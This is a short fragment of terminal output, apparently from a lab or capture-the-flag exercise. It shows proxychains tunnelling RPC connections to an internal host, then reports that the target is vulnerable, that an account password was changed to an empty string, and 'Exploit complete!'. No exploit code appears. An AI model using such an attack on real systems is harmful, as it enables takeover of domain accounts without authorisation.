 =[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:135 ... OK
[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:49157 ... OK
=[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:135 ... OK
[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:49157 ... OK
=[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:135 ... OK
[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:49157 ... OK
=[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:135 ... OK
[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:49157 ... OK
=[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:135 ... OK
[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:49157 ... OK
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!